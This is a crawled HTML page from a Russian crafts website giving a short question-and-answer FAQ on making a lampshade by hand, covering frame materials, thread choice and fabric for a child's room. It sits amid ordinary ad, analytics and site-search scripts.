

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-214-faq
body_size: 4791
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;ПРОСТО абажур своими руками&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-214-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО абажур своими руками&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "1510891982";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-218" title="ПРОСТО поделки из старых джинсов своими руками">ПРОСТО поделки из старых джинсов своими руками</a></h2>
              <p class="thebest"><a href="/article-218" title="ПРОСТО поделки из старых джинсов своими руками"><img class="half-preview" align="left" src="/content/pictures/icon/article-218.jpg" alt="ПРОСТО поделки из старых джинсов своими руками"></a> Помните из классики кино: &laquo;брюки превращаются&hellip; в элегантные шорты&raquo;? Так вот, джинсы превращаются&hellip; А во что же они превращаются? Да во все, что подскажет Ваша фантазия и наши идеи! Переделка это ПРОСТО&nbsp;&mdash; сделайте из старых джинсов своими руками различные поделки, которые&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='RWDR_3805804898036'></div><!--t3805804898036--><div id='tRWDR_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру">ПРОСТО о том, как правильно выбрать красную икру</a></h2>
              <p class="thebest"><a href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру"><img class="half-preview" align="left" src="/content/pictures/icon/article-317.jpg" alt="ПРОСТО о том, как правильно выбрать красную икру"></a> Красная икра известна не только своим великолепным вкусом, но и полезными свойствами, наличию которых она обязана содержащимся в ней витаминам и аминокислотам. Но чтобы сполна ощутить и то, и другое, Вам ПРОСТО необходимо&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;ПРОСТО абажур своими руками&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Из чего можно сделать каркас для абажура?<br>
        <b>Ответ.</b>&nbsp;Проще всего использовать в качестве основы старый светильник, но если ничего подходящего не нашлось, тогда придется мастерить каркас для абажура из проволоки.</p>
        <p><b>Вопрос.</b>&nbsp;Хочу сделать абажур из ниток, какие лучше выбрать?<br>
        <b>Ответ.</b>&nbsp;Все зависит от технологии изготовления и Ваших предпочтений. Если, к примеру, Вы планируете сделать круглый абажур из ниток (когда в качестве основы берется шарик и клей ПВА) для кухни в стиле кантри, то можно взять обычный шпагат. Если же Вы умеете вязать, попробуйте использовать пряжу типа &laquo;травки&raquo;.</p>
        <p><b>Вопрос.</b>&nbsp;Из какого материала лучше делать абажур своими руками для детской комнаты?<br>
        <b>Ответ.</b>&nbsp;Для детской комнаты лучше всего подойдет абажур из ткани&nbsp;&mdash; он практичен (если, конечно, его конструкция будет пригодна для разбора и стирки/чистки). К тому же ткань хорошо рассеивает цвет, а удачно подобранная расцветка отлично дополнит интерьер помещения.</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "0183787372";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-214" title="Перейти к статье &laquo;ПРОСТО абажур своими руками&raquo;">Перейти к статье &laquo;ПРОСТО абажур своими руками&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-6-faq" title="Смотреть вопросы и ответы по разделу &laquo;Рукоделие&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Рукоделие&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-6-services" title="Список сервисов раздела &laquo;Рукоделие&raquo;">Список сервисов раздела &laquo;Рукоделие&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "2835950438";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2017<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-214-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО абажур своими руками&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770092595160157
body_size: 396
content:
cb__utl_cb_share_1770092595160157('1ea92d09c43527572b24fe052f11127b');